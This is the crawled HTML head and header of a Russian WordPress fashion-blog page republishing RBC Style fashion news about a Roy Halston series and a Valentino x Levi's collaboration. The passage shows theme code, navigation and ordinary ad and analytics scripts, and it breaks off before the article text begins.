

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galamart46.ru/novosti-mody-serial-o-roe-holstone-magazin-na-ostroe-musora-kollaboraciya-valentino-x-levi-39-s-veshhi-rbk-stil-etovmode/
body_size: 21478
content:



<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Новости моды: сериал о Рое Холстоне, магазин на Острое мусора, коллаборация Valentino X Levi&#8217;s :: Вещи :: РБК Стиль | ETOVMODE &#8212; Galamart46</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Galamart46 &raquo; Лента" href="https://galamart46.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Galamart46 &raquo; Лента комментариев" href="https://galamart46.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Galamart46 &raquo; Лента комментариев к &laquo;Новости моды: сериал о Рое Холстоне, магазин на Острое мусора, коллаборация Valentino X Levi&#8217;s :: Вещи :: РБК Стиль | ETOVMODE&raquo;" href="https://galamart46.ru/novosti-mody-serial-o-roe-holstone-magazin-na-ostroe-musora-kollaboraciya-valentino-x-levi-39-s-veshhi-rbk-stil-etovmode/feed/" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/galamart46.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://galamart46.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://galamart46.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://galamart46.ru/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fascinate-style-css' href='https://galamart46.ru/wp-content/themes/fascinate/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fascinate-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:ital@0;1&#038;family=Oswald:wght@700&#038;family=Pacifico&#038;family=Pacifico&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='fascinate-main-css' href='https://galamart46.ru/wp-content/themes/fascinate/assets/dist/css/main.css?ver=1.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://galamart46.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galamart46.ru/wp-json/wp/v2/posts/1605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galamart46.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://galamart46.ru/novosti-mody-serial-o-roe-holstone-magazin-na-ostroe-musora-kollaboraciya-valentino-x-levi-39-s-veshhi-rbk-stil-etovmode/" />
<link rel='shortlink' href='https://galamart46.ru/?p=1605' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galamart46.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalamart46.ru%2Fnovosti-mody-serial-o-roe-holstone-magazin-na-ostroe-musora-kollaboraciya-valentino-x-levi-39-s-veshhi-rbk-stil-etovmode%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galamart46.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalamart46.ru%2Fnovosti-mody-serial-o-roe-holstone-magazin-na-ostroe-musora-kollaboraciya-valentino-x-levi-39-s-veshhi-rbk-stil-etovmode%2F&#038;format=xml" />
<link rel="pingback" href="https://galamart46.ru/xmlrpc.php"><style>body,button,input,select,textarea{font-family:Poppins;font-weight:400;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:Oswald;font-weight:700;}.header-style-1 .site-title,.header-style-2 .site-title{font-family:Pacifico;font-weight:400;}.entry-metas ul li.posted-by a{font-family:Pacifico;font-weight:400;}@media (min-width:1024px){.header-style-1 .mid-header{padding:30px 0;}}@media(min-width:992px){.banner-style-1 .post-thumb{height:500px;}}</style><script async src="https://bws0wvqt3k.ru/1013983/c3a6d83c24f1f56ce5c5dfc86e5e4d4eadd5c9d2.js"></script>
<script type="text/javascript"> 
<!-- 
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})() 
//--> 
</script>
<meta name="rp42c9facda09340aa9d0dcea8893849af" content="2b5b70de2bc4c067c13f9c659f959ed1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6944345309594914"
     crossorigin="anonymous"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87532544, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87532544" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><link rel="icon" href="https://galamart46.ru/wp-content/uploads/2025/04/cropped-f7cd8bdfde7b46a4a2a23cbf788b1287-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://galamart46.ru/wp-content/uploads/2025/04/cropped-f7cd8bdfde7b46a4a2a23cbf788b1287-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galamart46.ru/wp-content/uploads/2025/04/cropped-f7cd8bdfde7b46a4a2a23cbf788b1287-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://galamart46.ru/wp-content/uploads/2025/04/cropped-f7cd8bdfde7b46a4a2a23cbf788b1287-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1605 single-format-standard wp-embed-responsive wp-theme-fascinate">

		<div class="page--wrap">
		<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

				<header class="fb-general-header header-style-1">
			<div class="header-inner">
								<div class="mid-header">
					<div class="fb-container">
						<div class="site-branding">
																<span class="site-title">
																	<a href="https://galamart46.ru/">Galamart46</a>
																	</span>
																		<p class="site-description">Учим оставаться модными, стильным и привлекательными!</p><!-- .site-description -->
															</div><!-- .site-branding -->
					</div><!-- .fb-container -->
				</div><!-- .mid-header -->
				<div class="header-bottom">
					<div class="main-menu-wrapper">
						<div class="fb-container">
							<div id="menu-toggle-search-container">
								<div class="menu-toggle">
									<span class="hamburger-bar"></span>
									<span class="hamburger-bar"></span>
									<span class="hamburger-bar"></span>
								</div><!-- .menu-toggle -->
								<button class="fb-search">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg>
								</button>
							</div>
							
							<nav id="site-navigation" class="site-navigation">
								<ul id="menu-1" class="primary-menu"><li id="menu-item-1811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1811"><a href="https://galamart46.ru">Главная</a></li>
<li id="menu-item-1812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1812"><a href="https://galamart46.ru/category/zdorove-i-krasota/">Здоровье и красота</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1813"><a href="https://galamart46.ru/category/modnye-tendencii/">Модные тенденции</a></li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://galamart46.ru/category/sovety-dlya-ledi/">Советы для леди</a></li>
<li id="menu-item-2624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="https://galamart46.ru/kontakty/">Контакты</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2625"><a href="https://galamart46.ru/karta-sajta/">Карта сайта</a></li>
</ul>							</nav><!-- #site-navigation.site-navigation -->
							
						</div><!-- .fb-container -->
					</div><!-- .main-menu-wrapper -->
				</div><!-- .header-bottom -->
			</div><!-- .header-inner -->
		</header><!-- .fb-general-header.header-style-1 -->

		<div id="content" class="site-content">
			<div class="fb-breadcrumb-wrap">
						<div class="fb-container">
				<div class="the-title">
												<div class="the-title">
								<h1 class="page-title">Новости моды: сериал о Рое Холстоне, магазин на Острое мусора, коллаборация Valentino X Levi&#8217;s :: Вещи :: РБК Стиль | ETOVMODE</h1>
							</div><!-- .the-title -->
											</div><!-- .the-title -->
							<div class="fb-breadcrumb">
				<nav role="navigation" aria-label="&quot;Хлебные крошки&quot;" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://galamart46.ru/" rel="home" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://galamart46.ru/category/bez-rubriki/" itemprop="item"><span itemprop="name">Без рубрики</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://galamart46.ru/novosti-mody-serial-o-roe-holstone-magazin-na-ostroe-musora-kollaboraciya-valentino-x-levi-39-s-veshhi-rbk-stil-etovmode" itemprop="item"><span itemprop="name">Новости моды: сериал о Рое Холстоне, магазин на Острое мусора, коллаборация Valentino X Levi&#8217;s :: Вещи :: РБК Стиль | ETOVMODE</span></a><meta itemprop="position" content="3" /></li></ul></nav>			</div><!-- .fb-breadcrumb -->
						</div><!-- .fb-container -->
			<div class="mask"></div><!-- .mask -->
		</div><!-- .fb-breadcrumb-wrap -->
		<div class="innerpage-content-area-wrap single-page-style-1">
	<div class="fb-container">
		<div class="single-content-container">
			<div class="row">
				<div class="col-lg-8 col-md-12 sticky-portion">
					<div id="primary" class="primary-widget-area content-area">
						<main id="main" class="site-main">
							<div class="single-page-entry">
								<article id="post-1605" class="post-1605 post type-post status-publish format-standard hentry category-bez-rubriki">
				<div class="single-metas-and-cats">
